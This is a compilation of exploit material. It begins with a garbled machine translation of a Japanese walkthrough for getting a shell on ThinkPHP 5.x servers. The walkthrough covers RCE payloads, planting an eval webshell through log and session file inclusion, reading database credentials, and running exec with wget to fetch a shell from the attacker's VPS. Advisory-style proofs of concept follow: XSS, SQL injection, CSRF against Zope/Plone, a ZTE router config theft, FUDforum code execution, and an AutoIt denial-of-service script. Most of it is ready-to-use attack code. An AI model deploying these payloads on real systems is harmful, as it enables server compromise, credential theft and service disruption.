
失敗し、ログに含まれる方法は使用できません。
方法4セッションに含まれるメソッドを使用して、ゲルシェルを試してみてください
まず、セッションセッションを設定し、テンテンテントロイの木馬に渡す
_method=__ constructfilter []=think \ session3:setmethod=getGet []=?PHP eval($ _ post ['c'])?server []=1

次に、ファイルを直接使用してセッションファイルを含めます。 TP5のセッションファイルは通常/TMP未満で、ファイル名はSESSION_SESSIONIDです(このセッションはCookieにあります)
_method=__ constructMethod=getFilter []=Think \ __ include_fileserver []=phpinfoget []=/tmp/sess_ejc3iali7uv3deo9g6ha8pbtoic=phpinfo();

正常に実行され、Ant Sword  を介して接続します
を介して接続します
成功GETSHELL 
WWW許可
メソッド5にシェルを手に入れましたが、逃げることができる他の方法があるかどうかをもう一度試しました。 execがdisable_functionで無効になっていないため、記事を見ました。その後、execを使用してVPSからシェルファイルをダウンロードしました。
そこで、disable_functionの無効な機能を注意深く調べました。偶然、私は幹部も無効になっていないことがわかったので、私はそれを試してみます
最初にVPSでtest.phpを作成し、pythonでポートを開きます
python -m simplehttpserver 8888

VPSからファイルをダウンロードします
s=wget vps/test.php_method=__ constructmethod=getFilter []=exec

ターゲットマシンに正常にダウンロードされました
0x03要約
1。ターゲットWebサイトパスに間違ったパスを入力すると、WebサイトのエラーページがThinkPhpであり、バージョンは表示されません。
2. TP5.xのRCE POCを入力して、PHPINFOが成功し、Disabled_Functionが多くの関数を無効にし、PHPバージョンは7.1.xバージョンであることを示します
http://www.xxx.com/index.php?s=captcha
Post:
_method=__ constructmethod=getFilter=call_user_funcget []=phpinfo
3.次の方法では、シェルを直接取得できます(TP5.x+PHP7.1.x)
方法1 :( PHP要件はPHP7.1よりも低い)
http://www.xxx.com/index.php?s=captcha
Post:
s=file_put_contents( 'test.php'、 '?php phpinfo();')_ method=__ constructmethod=postfilter []=assert(
方法2:(TP5.x+php7.1.x)
まず、PHPINFOの情報を介してWebサイトルートディレクトリを見つけてから、Scandir関数を使用してディレクトリをトラバースし、データベース構成ファイルを見つけます
_method=__ constructmethod=getfilter=call_user_funcget []=phpinfo //ウェブサイトディレクトリは/www/wwwroot/idj/、およびディレクトリトラバーサルをWebサイト構成ルートディレクトリ(/www/wwwroot/wwwroot/conf)から取得します。
_method=__ constructfilter []=scandirfilter []=var_dumpmethod=getget []=/www/wwwroot/
_method=__ constructfilter []=scandirfilter []=var_dumpmethod=getget []=/www/wwwroot/idj/
_method=__ constructfilter []=scandirfilter []=var_dumpmethod=getGet []=/www/wwwroot/idj/data/
_method=__ constructfilter []=scandirfilter []=var_dumpmethod=getGet []=/www/wwwroot/idj/data/conf
次に、highlight_file関数を介してファイルを読み取り、データベースの接続ユーザー名とパスワードを読み取ります
_method=__ constructfilter []=highlight_filemethod=getGet []=/www/wwwroot/data/data/conf/database.php
ウェブサイトにphpmyAdminがあることがわかった場合は、データベースユーザーとパスワードを介して入力して、mysqlログを介してシェルに書き込むことができます
方法3:(TP5.x+php7.1.x、ログには含まれています)
最初にシェルを書き、ログを入力します
_method=__ constructmethod=getFilter []=call_user_funcserver []=phpinfoget []=?php eval($ _ post ['c'])?
次に、ログ包含によって逃げます
_method=__ constructMethod=getFilter []=Think \ __ include_fileserver []=phpinfoget []=./data/runtime/log/202110/17.logc=phpinfo();
方法4:(TP5.x + php7.1.x、セッションに含まれる方法を使用してください。
まず、セッションセッションを設定し、テンテンテントロイの木馬に渡す
_method=__ constructfilter []=think \ session3:setmethod=getGet []=?PHP eval($ _ post ['c'])?server []=1
次に、ファイルを直接使用してセッションファイルを含めます。 TP5のセッションファイルは通常/TMP未満で、ファイル名はSESSION_SESSIONIDです(このセッションはCookieにあります)
_method=__ constructMethod=getFilter []=Think \ __ include_fileserver []=phpinfoget []=/tmp/sess_ejc3iali7uv3deo9g6ha8pbtoic=phpinfo();
方法4:(TP5.X+PHP7.1.x、無効なexec関数はdisable_functionで使用されません)
最初にVPSでtest.phpを作成し、pythonでポートを開きます
python -m simplehttpserver 8888
VPSからファイルをダウンロードします
s=wget http://www.vps.com/test.php_method=__constructmethod=getfilter []=exec
オリジナルリンク:https://xz.aliyun.com/t/10397
source: https://www.securityfocus.com/bid/58897/info
Apache Subversion is prone to a remote denial-of-service vulnerability.
Attackers can exploit this issue to crash the application, resulting in denial-of-service conditions.
Apache Subversion versions 1.6.0 through 1.6.20 and 1.7.0 through 1.7.8 are vulnerable.
curl -X LOCK --data-binary @lock_body 'http://www.example.com/repo/foo'
source: https://www.securityfocus.com/bid/58857/info
Google Chrome is prone to a denial-of-service vulnerability because it fails to verify the user supplied input.
Successfully exploiting this issue will allow an attacker to inject special characters into the browser's local cookie storage, resulting in the requested website always responding with an error message which is hosted on specific web server software (like lighttpd). This will cause a denial-of-service condition.
Chromium 25.0.1364.160 is vulnerable; other versions may also be affected.
Note: The content related to Mozilla Firefox Browser has been moved to BID 62969 (Mozilla Firefox Browser Cookie Verification Denial of Service Vulnerability) for better documentation.
http://www.example.com/?utm_source=test&utm_medium=test&utm_campaign=te%05st
source: https://www.securityfocus.com/bid/58856/info
SmallFTPD is prone to an unspecified denial-of-service vulnerability.
A remote attacker can exploit this issue to crash the application resulting, in denial-of-service conditions.
SmallFTPD 1.0.3 is vulnerable; other versions may also be affected.
#ce
#include <String.au3>
$f=_StringRepeat('#',10);
$USE_PROTO='ftp://';
$INVALIDIP='INVALID IP FORMAT';
$INVALIDPORT='INVALID PORT NUMBER!';
$HTTPUA='Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; SV1; .NET CLR 1.1.4325)';
$msg_usage=$f & ' smallftpd 1.0.3 DENIAL OF SERVICE exploit ' & StringMid($f,1,7) & @CRLF & _
$f & " Usage: " & _
@ScriptName & ' REMOTEIP ' & ' REMOTEPORT ' & $f & @CRLF & _
StringReplace($f,'#','\') & _StringRepeat(' ',10) & _
'HACKING IS LIFESTYLE!' & _StringRepeat(' ',10) & StringReplace($f,'#','/')
if $CmdLine[0]=0 Then
MsgBox(64,"","This is a console Application!" & @CRLF & 'More Info: ' & @ScriptName & ' --help' & @CRLF & _
'Invoke It from MSDOS!',5)
exit;
EndIf
if $CmdLine[0] <> 2 Then
ConsoleWrite(@CRLF & _StringRepeat('#',62) & @CRLF & $msg_usage & @CRLF & _StringRepeat('#',62) & @CRLF);
exit;
EndIf
$ip=StringMid($CmdLine[1],1,15);//255.255.255.255
$port=StringMid($CmdLine[2],1,5);//65535
validateall($ip,$port)
func validateall($ip,$port)
if not StringIsDigit($port) Or NOT (Number($port)<=65535) Then
ConsoleWrite($INVALIDPORT);
Exit;
EndIf
TCPStartup();
$ip=TCPNameToIP($ip);
TCPShutdown();
$z=StringSplit($ip,Chr(46));//Asc('.')
if @error then
ConsoleWrite($INVALIDIP);
exit;
EndIf
for $x=0 to $z[0]
if Number($z[0]-1) <>3 Then
ConsoleWrite($INVALIDIP);
Exit
EndIf
if $x>=1 AND Not StringIsDigit($z[$x]) Or StringLen($z[$x])>3 Then
ConsoleWrite($INVALIDIP);
exit;
EndIf
Next
$x=0;
ConsoleWrite(@CRLF & _StringRepeat('#',62) & @CRLF & $msg_usage & @CRLF & _StringRepeat('#',62) & @CRLF);
ConsoleWrite(@CRLF & $f & _StringRepeat('#',6) & ' WORKING ON IT! PLEASE WAIT...' & _StringRepeat('#',6) & $f & @CRLF)
downit($ip,$port,$x)
EndFunc; =>validateall($ip,$port)
Func downit($ip,$port,$x)
$x+=1;
TCPStartup()
$socket_con = -1
$socket_con = TCPConnect($ip, $port)
If not @error Then
if Mod($x,40)=0 Then
ConsoleWrite(_StringRepeat('-',62) & @CRLF & '~ TRY count: ~ ' & $x & @CRLF & _StringRepeat('-',62) & @CRLF)
Sleep(Random(1000,1800,1));
EndIf
downit($ip,$port,$x)
Else
Beep(1000,1500)
ConsoleWrite(_StringRepeat('#',62) & @CRLF & $f & _StringRepeat(' ',12) & 'Mission Completed! @' & $x & _StringRepeat(' ',12) & $f & @CRLF & _
_StringRepeat(' ',5) & ' TARGET =>' & StringLower($USE_PROTO & $ip & ':' & $port) & '/ is * DOWN ! * ' & @CRLF & _StringRepeat('#',62));
TCPShutdown();
exit;
EndIf
EndFunc; ==>downit($ip,$port,$x)
#cs
source: https://www.securityfocus.com/bid/58845/info
FUDforum is prone to multiple vulnerabilities that attackers can leverage to execute arbitrary PHP code because the application fails to adequately sanitize user-supplied input.
Attackers may exploit these issues to execute arbitrary PHP code within the context of the affected application. Successful attacks can compromise the affected application and possibly the underlying computer.
FUDforum 3.0.4 is vulnerable; other versions may also be affected.
POST /adm/admreplace.php HTTP/1.1
Host: fudforum
Referer: http://www.example.com/fudforum/adm/admreplace.php?&SQ=8928823a5edf50cc642792c2fa4d8863
Cookie: fud_session_1361275607=11703687e05757acb08bb3891f5b2f8d
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 111
SQ=8928823a5edf50cc642792c2fa4d8863&rpl_replace_opt=0&btn_submit=Add&btn_regex=1&edit=®ex_ str=(.*)®ex_str_opt=e®ex_with=phpinfo()
source: https://www.securityfocus.com/bid/58843/info
Symphony is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied input before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Symphony 2.3.1 is vulnerable; other versions may also be affected.
http://www.example.com/symphony/system/authors/?order=asc&sort=id%20INTO%20OUTFILE%20%27/var/www/file.txt%27%20--%20
source: https://www.securityfocus.com/bid/58841/info
e107 is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
e107 1.0.2 is vulnerable; other versions may also be affected.
http://www.example.com/e107_plugins/content/handlers/content_preset.php? %3c%00script%0d%0a>alert('reflexted%20XSS')</script>
source: https://www.securityfocus.com/bid/58838/info
C2 WebResource is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may let the attacker steal cookie-based authentication credentials and launch other attacks.
http://www.example.com/fileview.asp?File=<script>alert(document.cookie)</script>
source: https://www.securityfocus.com/bid/58771/info
Feedweb plugin for WordPress is prone to a cross-site scripting vulnerability because it fails to sufficiently sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
Feedweb 1.8.8 and prior versions are vulnerable.
http://www.example.com/wordpress/wp-content/plugins/feedweb/widget_remove.php?wp_post_id=[XSS]
source: https://www.securityfocus.com/bid/58720/info
OrionDB Web Directory is prone to multiple cross-site scripting vulnerabilities because it fails to sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
http://www.example.com/wd-demo/index.php?c=<script >prompt(35)</script>
http://www.example.com/wd-demo/index.php?c=search&category=Food&searchtext=1</title><h1>3spi0n</h1><script >prompt(35)</script>
source: https://www.securityfocus.com/bid/58715/info
IBM Lotus Domino is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may let the attacker steal cookie-based authentication credentials and launch other attacks.
IBM Lotus Domino 8.5.4 and prior are vulnerable.
http://www.example.com/mail/x.nsf/CalendarFS?OpenFrameSet&Frame=NotesView&Src=data:text/html; base64,PHNjcmlwdD5hbGVydChkb2N1bWVudC5jb29raWUpPC9zY3JpcHQ%2B
http://www.example.com/mail/x.nsf/WebInteriorCalendarFS?OpenFrameSet&Frame=NotesView&Src=data:text/html;base64,PHNjcmlwdD5hbGVydChkb2N1bWVudC5jb29raWUpPC9zY3JpcHQ%2B
http://www.example.com/mail/x.nsf/ToDoFS?OpenFrameSet?OpenFrameSet&Frame=NotesView&Src=data:text/html;base64,PHNjcmlwdD5hbGVydChkb2N1bWVudC5jb29raWUpPC9zY3JpcHQ%2B
http://www.example.com/mail/x.nsf/WebInteriorToDoFS?OpenFrameSet&Frame=NotesView&Src=data:text/html;base64,PHNjcmlwdD5hbGVydChkb2N1bWVudC5jb29raWUpPC9zY3JpcHQ%2B
[+] Credits: hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/AS-ZOPE-CSRF.txt
Vendor:
================================
www.zope.org
plone.org
Product:
================================
Zope Management Interface 4.3.7
Zope is a Python-based application server for building secure and highly
scalable web applications.
Plone Is a Content Management System built on top of the open source
application server Zope
and the accompanying Content Management Framework.
Vulnerability Type:
===================
Cross site request forgery (CSRF)
Multiple CSRF (cross-site request forgery) vulnerabilities in the ZMI (Zope
Management Interface).
Patches to Zope and Plone for multiple CSRF issues.
https://plone.org/security/20151006/multiple-csrf-vulnerabilities-in-zope
https://plone.org/products/plone/security/advisories/security-vulnerability-20151006-csrf
CVE Reference:
==============
NA
Vulnerability Details:
=====================
Security vulnerability: 20151006 - CSRF
ZMI is mostly unprotected from CSRF vulnerabilities.
Versions affected
4.3.7, 4.3.6, 4.3.5, 4.3.4, 4.3.3, 4.3.2, 4.3.1, 4.3, 4.2.7, 4.2.6, 4.2.5,
4.2.4, 4.2.3, 4.2.2, 4.2.1, 4.2
4.1.6, 4.1.5, 4.1.4, 4.1.3, 4.1.2, 4.1.1, 4.1, 4.0.9, 4.0.7, 4.0.5, 4.0.4,
4.0.3, 4.0.2, 4.0.1, 4.0, 3.3.6
3.3.5, 3.3.4. 3.3.3, 3.3.2, 3.3.1, 3.3
All versions of Plone prior to 5.x are vulnerable.
Fixed by
Nathan Van Gheem, of the Plone Security Team
Coordinated by Plone Security Team
patch was released and is available from
https://pypi.python.org/pypi/plone4.csrffixes
Exploit code(s):
===============
<!DOCTYPE>
<html>
<head>
<title>Plone CSRF Add Linxs & Persistent XSS</title>
<body onLoad="doit()">
<script>
function doit(){
var e=document.getElementById('HELL')
e.submit()
}
</script>
<form id="HELL" method="post" action="
http://localhost:8080/Plone/Members/portal_factory/Link/link.2015-08-30.6666666666/atct_edit
">
<input type="text" name="title" id="title" value="HYP3RLINX"
size="30" maxlength="255" placeholder="" />
<input type="text" name="remoteUrl" id="remoteUrl" value="
http://hyp3rlinx.altervista.org" size="30" maxlength="511" placeholder="" />
<input type="hidden" name="fieldset" value="default" />
<input type="hidden" name="form.submitted" value="1" />
</form>
2) CSRF to Persistent XSS - Zope Management Interface
++++++++++++++++++++++++++++++++++++++++++++++++++++++
Persistent XSS via CSRF on title change properties tab, this will execute
on each Zope page accessed by users.
CSRF to Persistent XSS POC Code:
=================================
<form id="HELL" action="http://localhost:8080/" method="post">
<input type="text" name="title:UTF-8:string" size="35"
value="</title><script>alert('XSS by hyp3rlinx 08302015')</script>" />
<input name="manage_editProperties:method" value="Save Changes" />
</form>
Disclosure Timeline:
=========================================================
Vulnerability reported: 2015-08-30
Hotfix released: 2015-10-06
Exploitation Technique:
=======================
Remote
Vector NETWORK
Complexity LOW
Authentication NONE
Confidentiality NONE
Integrity PARTIAL
Availability PARTIAL
Severity Level:
=========================================================
6.4 – MEDIUM
Description:
==========================================================
Request Method(s): [+] POST
Vulnerable Product: [+] Zope Management Interface & all
versions of Plone prior to 5.x are vulnerable.
===========================================================
[+] Disclaimer
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and that due
credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit is given to
the author.
The author is not responsible for any misuse of the information contained
herein and prohibits any malicious use of all security related information
or exploits by the author or elsewhere.
by hyp3rlinx
source: https://www.securityfocus.com/bid/58671/info
The Banners Lite plugin for WordPress is prone to an HTML-injection vulnerability because it fails to properly sanitize user-supplied input.
Successful exploits will allow attacker-supplied HTML and script code to run in the context of the affected browser, potentially allowing the attacker to steal cookie-based authentication credentials or to control how the site is rendered to the user. Other attacks are also possible.
http://www.example.com/wordpress/wp-content/plugins/wp-banners-lite/wpbanners_show.php?id=1&cid=a_<script>alert(/XSSProof-of-Concept/)</script>
<!--
ZTE ZXHN H108N unauthenticated config download
Copyright 2015 (c) Todor Donev
todor.donev@gmail.com
http://www.ethical-hacker.org/
https://www.facebook.com/ethicalhackerorg
http://pastebin.com/u/hackerscommunity
Tested device:
Model ZXHN H108N
Software Version V3.3.0_MU
Description:
Does not check cookies and credentials on POST
method so attackers could download the config
file without authentication.
\!/\!/\!/
Use at your own Use at your own
risk and educational risk and educational
purpose ONLY! purpose ONLY!
Disclaimer:
This or previous program is for Educational
purpose ONLY. Do not use it without permission.
The usual disclaimer applies, especially the
fact that Todor Donev is not liable for any
damages caused by direct or indirect use of the
information or functionality provided by these
programs. The author or any Internet provider
bears NO responsibility for content or misuse
of these programs or any derivatives thereof.
By using these programs you accept the fact
that any damage (dataloss, system crash,
system compromise, etc.) caused by the use
of these programs is not Todor Donev's
responsibility.
Use at your own Use at your own
risk and educational risk and educational
purpose ONLY! purpose ONLY!
/i\/i\/i\
-->
<html>
<title>ZTE ZXHN H108N unauthenticated config download</title>
<body onload=javascript:document.ethack.submit()>
<p>ZTE ZXHN H108N Exploiting..</p>
<form name="ethack" method="POST" action="http://TARGET/getpage.gch?pid=101" enctype="multipart/form-data">
<input type="hidden" name="config" id="config" value="">
</body>
</html>




